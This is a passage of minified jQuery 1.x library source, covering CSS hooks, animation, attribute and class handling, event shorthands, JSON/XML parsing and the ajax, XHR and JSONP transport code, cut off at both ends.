0}),Y.each({margin:"",padding:"",border:"Width"},function(o,s){Y.cssHooks[o+s]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[o+yt[e]+s]=n[e]||n[e-2]||n[0];return i}},Yt.test(o)||(Y.cssHooks[o+s].set=E)}),Y.fn.extend({css:function(t,e){return bt(this,function(t,e,i){var n,o,s={},r=0;if(Y.isArray(e)){for(n=Ut(t),o=e.length;r<o;r++)s[e[r]]=Y.css(t,e[r],!1,n);return s}return void 0!==i?Y.style(t,e,i):Y.css(t,e)},t,e,1<arguments.length)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?Y(this).show():Y(this).hide()})}}),(Y.Tween=D).prototype={constructor:D,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(Y.cssNumber[i]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return(t&&t.get?t:D.propHooks._default).get(this)},run:function(t){var e,i=D.propHooks[this.prop];return this.options.duration?this.pos=e=Y.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:D.propHooks._default).set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Y.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){Y.fx.step[t.prop]?Y.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Y.cssProps[t.prop]]||Y.cssHooks[t.prop])?Y.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Y.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Y.fx=D.prototype.init,Y.fx.step={};var le,ce,de,he,ue,pe=/^(?:toggle|show|hide)$/,fe=new RegExp("^(?:([+-])=|)("+vt+")([a-z%]*)$","i"),me=/queueHooks$/,ge=[function(e,t,i){var n,o,s,r,a,l,c,d=this,h={},u=e.style,p=e.nodeType&&gt(e),f=Y._data(e,"fxshow");for(n in i.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],"inline"===("none"===(c=Y.css(e,"display"))?Y._data(e,"olddisplay")||C(e.nodeName):c)&&"none"===Y.css(e,"float")&&(G.inlineBlockNeedsLayout&&"inline"!==C(e.nodeName)?u.zoom=1:u.display="inline-block")),i.overflow&&(u.overflow="hidden",G.shrinkWrapBlocks()||d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),t)if(o=t[n],pe.exec(o)){if(delete t[n],s=s||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!f||void 0===f[n])continue;p=!0}h[n]=f&&f[n]||Y.style(e,n)}else c=void 0;if(Y.isEmptyObject(h))"inline"===("none"===c?C(e.nodeName):c)&&(u.display=c);else for(n in f?"hidden"in f&&(p=f.hidden):f=Y._data(e,"fxshow",{}),s&&(f.hidden=!p),p?Y(e).show():d.done(function(){Y(e).hide()}),d.done(function(){for(var t in Y._removeData(e,"fxshow"),h)Y.style(e,t,h[t])}),h)r=A(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}],ve={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),e=fe.exec(e),o=e&&e[3]||(Y.cssNumber[t]?"":"px"),s=(Y.cssNumber[t]||"px"!==o&&+n)&&fe.exec(Y.css(i.elem,t)),r=1,a=20;if(s&&s[3]!==o)for(o=o||s[3],e=e||[],s=+n||1;r=r||".5",s/=r,Y.style(i.elem,t,s+o),r!==(r=i.cur()/n)&&1!==r&&--a;);return e&&(s=i.start=+s||+n||0,i.unit=o,i.end=e[1]?s+(e[1]+1)*e[2]:+e[2]),i}]};Y.Animation=Y.extend(N,{tweener:function(t,e){for(var i,n=0,o=(t=Y.isFunction(t)?(e=t,["*"]):t.split(" ")).length;n<o;n++)i=t[n],ve[i]=ve[i]||[],ve[i].unshift(e)},prefilter:function(t,e){e?ge.unshift(t):ge.push(t)}}),Y.speed=function(t,e,i){var n=t&&"object"==typeof t?Y.extend({},t):{complete:i||!i&&e||Y.isFunction(t)&&t,duration:t,easing:i&&e||e&&!Y.isFunction(e)&&e};return n.duration=Y.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in Y.fx.speeds?Y.fx.speeds[n.duration]:Y.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){Y.isFunction(n.old)&&n.old.call(this),n.queue&&Y.dequeue(this,n.queue)},n},Y.fn.extend({fadeTo:function(t,e,i,n){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var o=Y.isEmptyObject(e),s=Y.speed(t,i,n),n=function(){var t=N(this,Y.extend({},e),s);(o||Y._data(this,"finish"))&&t.stop(!0)};return n.finish=n,o||!1===s.queue?this.each(n):this.queue(s.queue,n)},stop:function(o,t,s){function r(t){var e=t.stop;delete t.stop,e(s)}return"string"!=typeof o&&(s=t,t=o,o=void 0),t&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",i=Y.timers,n=Y._data(this);if(e)n[e]&&n[e].stop&&r(n[e]);else for(e in n)n[e]&&n[e].stop&&me.test(e)&&r(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=o&&i[e].queue!==o||(i[e].anim.stop(s),t=!1,i.splice(e,1));!t&&s||Y.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var t,e=Y._data(this),i=e[r+"queue"],n=e[r+"queueHooks"],o=Y.timers,s=i?i.length:0;for(e.finish=!0,Y.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===r&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),Y.each(["toggle","show","hide"],function(t,n){var o=Y.fn[n];Y.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(F(n,!0),t,e,i)}}),Y.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){Y.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),Y.timers=[],Y.fx.tick=function(){var t,e=Y.timers,i=0;for(le=Y.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||Y.fx.stop(),le=void 0},Y.fx.timer=function(t){Y.timers.push(t),t()?Y.fx.start():Y.timers.pop()},Y.fx.interval=13,Y.fx.start=function(){ce=ce||setInterval(Y.fx.tick,Y.fx.interval)},Y.fx.stop=function(){clearInterval(ce),ce=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(n,t){return n=Y.fx&&Y.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},(ue=st.createElement("div")).setAttribute("className","t"),ue.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=ue.getElementsByTagName("a")[0],he=(de=st.createElement("select")).appendChild(st.createElement("option")),vt=ue.getElementsByTagName("input")[0],tt.style.cssText="top:1px",G.getSetAttribute="t"!==ue.className,G.style=/top/.test(tt.getAttribute("style")),G.hrefNormalized="/a"===tt.getAttribute("href"),G.checkOn=!!vt.value,G.optSelected=he.selected,G.enctype=!!st.createElement("form").enctype,de.disabled=!0,G.optDisabled=!he.disabled,(vt=st.createElement("input")).setAttribute("value",""),G.input=""===vt.getAttribute("value"),vt.value="t",vt.setAttribute("type","radio"),G.radioValue="t"===vt.value;var ye=/\r/g;Y.fn.extend({val:function(e){var i,t,n,o=this[0];return arguments.length?(n=Y.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=n?e.call(this,t,Y(this).val()):e)?t="":"number"==typeof t?t+="":Y.isArray(t)&&(t=Y.map(t,function(t){return null==t?"":t+""})),(i=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):o?(i=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in i&&void 0!==(t=i.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(ye,""):null==t?"":t:void 0}}),Y.extend({valHooks:{option:{get:function(t){var e=Y.find.attr(t,"value");return null!=e?e:Y.trim(Y.text(t))}},select:{get:function(t){for(var e,i=t.options,n=t.selectedIndex,o="select-one"===t.type||n<0,s=o?null:[],r=o?n+1:i.length,a=n<0?r:o?n:0;a<r;a++)if(((e=i[a]).selected||a===n)&&(G.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!Y.nodeName(e.parentNode,"optgroup"))){if(e=Y(e).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var i,n,o=t.options,s=Y.makeArray(e),r=o.length;r--;)if(n=o[r],0<=Y.inArray(Y.valHooks.option.get(n),s))try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(t,e){return Y.isArray(e)?t.checked=0<=Y.inArray(Y(t).val(),e):void 0}},G.checkOn||(Y.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var be,_e,xe=Y.expr.attrHandle,we=/^(?:checked|selected)$/i,Ce=G.getSetAttribute,Te=G.input;Y.fn.extend({attr:function(t,e){return bt(this,Y.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){Y.removeAttr(this,t)})}}),Y.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return typeof t.getAttribute===pt?Y.prop(t,e,i):(1===s&&Y.isXMLDoc(t)||(e=e.toLowerCase(),n=Y.attrHooks[e]||(Y.expr.match.bool.test(e)?_e:be)),void 0===i?n&&"get"in n&&null!==(o=n.get(t,e))?o:null==(o=Y.find.attr(t,e))?void 0:o:null!==i?n&&"set"in n&&void 0!==(o=n.set(t,i,e))?o:(t.setAttribute(e,i+""),i):void Y.removeAttr(t,e))},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(dt);if(s&&1===t.nodeType)for(;i=s[o++];)n=Y.propFix[i]||i,Y.expr.match.bool.test(i)?Te&&Ce||!we.test(i)?t[n]=!1:t[Y.camelCase("default-"+i)]=t[n]=!1:Y.attr(t,i,""),t.removeAttribute(Ce?i:n)},attrHooks:{type:{set:function(t,e){if(!G.radioValue&&"radio"===e&&Y.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),_e={set:function(t,e,i){return!1===e?Y.removeAttr(t,i):Te&&Ce||!we.test(i)?t.setAttribute(!Ce&&Y.propFix[i]||i,i):t[Y.camelCase("default-"+i)]=t[i]=!0,i}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(t,e){var s=xe[e]||Y.find.attr;xe[e]=Te&&Ce||!we.test(e)?function(t,e,i){var n,o;return i||(o=xe[e],xe[e]=n,n=null!=s(t,e,i)?e.toLowerCase():null,xe[e]=o),n}:function(t,e,i){return i?void 0:t[Y.camelCase("default-"+e)]?e.toLowerCase():null}}),Te&&Ce||(Y.attrHooks.value={set:function(t,e,i){return Y.nodeName(t,"input")?void(t.defaultValue=e):be&&be.set(t,e,i)}}),Ce||(be={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},xe.id=xe.name=xe.coords=function(t,e,i){return i?void 0:(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},Y.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);return e&&e.specified?e.value:void 0},set:be.set},Y.attrHooks.contenteditable={set:function(t,e,i){be.set(t,""!==e&&e,i)}},Y.each(["width","height"],function(t,i){Y.attrHooks[i]={set:function(t,e){return""===e?(t.setAttribute(i,"auto"),e):void 0}}})),G.style||(Y.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var ke=/^(?:input|select|textarea|button|object)$/i,Se=/^(?:a|area)$/i;Y.fn.extend({prop:function(t,e){return bt(this,Y.prop,t,e,1<arguments.length)},removeProp:function(t){return t=Y.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),Y.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return(1!==s||!Y.isXMLDoc(t))&&(e=Y.propFix[e]||e,o=Y.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=Y.find.attr(t,"tabindex");return e?parseInt(e,10):ke.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}}}),G.hrefNormalized||Y.each(["href","src"],function(t,e){Y.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),G.optSelected||(Y.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),G.enctype||(Y.propFix.enctype="encoding");var Ee=/[\t\r\n\f]/g;Y.fn.extend({addClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c="string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):" ")){for(s=0;o=t[s++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=Y.trim(n),i.className!==r&&(i.className=r)}return this},removeClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):"")){for(s=0;o=t[s++];)for(;0<=n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=e?Y.trim(n):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(o,e){var s=typeof o;return"boolean"==typeof e&&"string"==s?e?this.addClass(o):this.removeClass(o):Y.isFunction(o)?this.each(function(t){Y(this).toggleClass(o.call(this,t,this.className,e),e)}):this.each(function(){if("string"==s)for(var t,e=0,i=Y(this),n=o.match(dt)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else s!==pt&&"boolean"!=s||(this.className&&Y._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&Y._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(Ee," ").indexOf(e))return!0;return!1}}),Y.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){Y.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),Y.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var qe=Y.now(),$e=/\?/,De=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;Y.parseJSON=function(t){if(f.JSON&&f.JSON.parse)return f.JSON.parse(t+"");var o,s=null,e=Y.trim(t+"");return e&&!Y.trim(e.replace(De,function(t,e,i,n){return o&&e&&(s=0),0===s?t:(o=i||e,s+=!n-!i,"")}))?Function("return "+e)():Y.error("Invalid JSON: "+t)},Y.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{f.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||Y.error("Invalid XML: "+t),e};var Ie,Fe,Ae=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,je=/^(?:GET|HEAD)$/,Me=/^\/\//,Oe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Le={},Re={},He="*/".concat("*");try{Fe=location.href}catch(t){(Fe=st.createElement("a")).href="",Fe=Fe.href}Ie=Oe.exec(Fe.toLowerCase())||[],Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ie[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Y.parseJSON,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?M(M(t,Y.ajaxSettings),e):M(Y.ajaxSettings,t)},ajaxPrefilter:P(Le),ajaxTransport:P(Re),ajax:function(t,e){function i(t,e,i,n){var o,s,r,a=e;2!==b&&(b=2,d&&clearTimeout(d),u=void 0,c=n||"",_.readyState=0<t?4:0,n=200<=t&&t<300||304===t,i&&(r=function(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}n=n||r}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(p,_,i)),r=function(t,e,i,n){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,r,_,n),n?(p.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(Y.lastModified[l]=i),(i=_.getResponseHeader("etag"))&&(Y.etag[l]=i)),204===t||"HEAD"===p.type?a="nocontent":304===t?a="notmodified":(a=r.state,o=r.data,n=!(s=r.error))):(s=a,!t&&a||(a="error",t<0&&(t=0))),_.status=t,_.statusText=(e||a)+"",n?g.resolveWith(f,[o,a,_]):g.rejectWith(f,[_,a,s]),_.statusCode(y),y=void 0,h&&m.trigger(n?"ajaxSuccess":"ajaxError",[_,p,n?o:s]),v.fireWith(f,[_,a]),h&&(m.trigger("ajaxComplete",[_,p]),--Y.active||Y.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,l,c,d,h,u,o,p=Y.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?Y(f):Y.event,g=Y.Deferred(),v=Y.Callbacks("once memory"),y=p.statusCode||{},s={},r={},b=0,a="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=Pe.exec(c);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=r[i]=r[i]||t,s[t]=e),this},overrideMimeType:function(t){return b||(p.mimeType=t),this},statusCode:function(t){if(t)if(b<2)for(var e in t)y[e]=[y[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){t=t||a;return u&&u.abort(t),i(0,t),this}};if(g.promise(_).complete=v.add,_.success=_.done,_.error=_.fail,p.url=((t||p.url||Fe)+"").replace(Ae,"").replace(Me,Ie[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=Y.trim(p.dataType||"*").toLowerCase().match(dt)||[""],null==p.crossDomain&&(t=Oe.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ie[1]&&t[2]===Ie[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ie[3]||("http:"===Ie[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Y.param(p.data,p.traditional)),j(Le,p,e,_),2===b)return _;for(n in(h=Y.event&&p.global)&&0==Y.active++&&Y.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),l=p.url,p.hasContent||(p.data&&(l=p.url+=($e.test(l)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ne.test(l)?l.replace(Ne,"$1_="+qe++):l+($e.test(l)?"&":"?")+"_="+qe++)),p.ifModified&&(Y.lastModified[l]&&_.setRequestHeader("If-Modified-Since",Y.lastModified[l]),Y.etag[l]&&_.setRequestHeader("If-None-Match",Y.etag[l])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&_.setRequestHeader("Content-Type",p.contentType),_.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)_.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,_,p)||2===b))return _.abort();for(n in a="abort",{success:1,error:1,complete:1})_[n](p[n]);if(u=j(Re,p,e,_)){_.readyState=1,h&&m.trigger("ajaxSend",[_,p]),p.async&&0<p.timeout&&(d=setTimeout(function(){_.abort("timeout")},p.timeout));try{b=1,u.send(s,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return Y.get(t,e,i,"json")},getScript:function(t,e){return Y.get(t,void 0,e,"script")}}),Y.each(["get","post"],function(t,o){Y[o]=function(t,e,i,n){return Y.isFunction(e)&&(n=n||i,i=e,e=void 0),Y.ajax({url:t,type:o,dataType:n,data:e,success:i})}}),Y._evalUrl=function(t){return Y.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},Y.fn.extend({wrapAll:function(e){return Y.isFunction(e)?this.each(function(t){Y(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(i){return Y.isFunction(i)?this.each(function(t){Y(this).wrapInner(i.call(this,t))}):this.each(function(){var t=Y(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=Y.isFunction(e);return this.each(function(t){Y(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){Y.nodeName(this,"body")||Y(this).replaceWith(this.childNodes)}).end()}}),Y.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0||!G.reliableHiddenOffsets()&&"none"===(t.style&&t.style.display||Y.css(t,"display"))},Y.expr.filters.visible=function(t){return!Y.expr.filters.hidden(t)};var ze=/%20/g,Be=/\[\]$/,Ue=/\r?\n/g,We=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;Y.param=function(t,e){function i(t,e){e=Y.isFunction(e)?e():null==e?"":e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,o=[];if(void 0===e&&(e=Y.ajaxSettings&&Y.ajaxSettings.traditional),Y.isArray(t)||t.jquery&&!Y.isPlainObject(t))Y.each(t,function(){i(this.name,this.value)});else for(n in t)!function i(n,t,o,s){if(Y.isArray(t))Y.each(t,function(t,e){o||Be.test(n)?s(n,e):i(n+"["+("object"==typeof e?t:"")+"]",e,o,s)});else if(o||"object"!==Y.type(t))s(n,t);else for(var e in t)i(n+"["+e+"]",t[e],o,s)}(n,t[n],e,i);return o.join("&").replace(ze,"+")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Y.prop(this,"elements");return t?Y.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Y(this).is(":disabled")&&Ve.test(this.nodeName)&&!We.test(t)&&(this.checked||!_t.test(t))}).map(function(t,e){var i=Y(this).val();return null==i?null:Y.isArray(i)?Y.map(i,function(t){return{name:e.name,value:t.replace(Ue,"\r\n")}}):{name:e.name,value:i.replace(Ue,"\r\n")}}).get()}}),Y.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&O()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:O;var Xe=0,Qe={},vt=Y.ajaxSettings.xhr();f.attachEvent&&f.attachEvent("onunload",function(){for(var t in Qe)Qe[t](void 0,!0)}),G.cors=!!vt&&"withCredentials"in vt,(vt=G.ajax=!!vt)&&Y.ajaxTransport(function(l){var c;if(!l.crossDomain||G.cors)return{send:function(t,s){var e,r=l.xhr(),a=++Xe;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(e in l.xhrFields)r[e]=l.xhrFields[e];for(e in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&r.setRequestHeader(e,t[e]+"");r.send(l.hasContent&&l.data||null),c=function(t,e){var i,n,o;if(c&&(e||4===r.readyState))if(delete Qe[a],c=void 0,r.onreadystatechange=Y.noop,e)4!==r.readyState&&r.abort();else{o={},i=r.status,"string"==typeof r.responseText&&(o.text=r.responseText);try{n=r.statusText}catch(t){n=""}i||!l.isLocal||l.crossDomain?1223===i&&(i=204):i=o.text?200:404}o&&s(i,n,o,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qe[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return Y.globalEval(t),t}}}),Y.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Y.ajaxTransport("script",function(e){if(e.crossDomain){var n,o=st.head||Y("head")[0]||st.documentElement;return{send:function(t,i){(n=st.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){!e&&n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,e||i(200,"success"))},o.insertBefore(n,o.firstChild)},abort:function(){n&&n.onload(void 0,!0)}}}});var Ge=[],Ye=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||Y.expando+"_"+qe++;return this[t]=!0,t}}),Y.ajaxPrefilter("json jsonp",function(t,e,i){var n,o,s,r=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=Y.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Ye,"$1"+n):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return s||Y.error(n+" was not 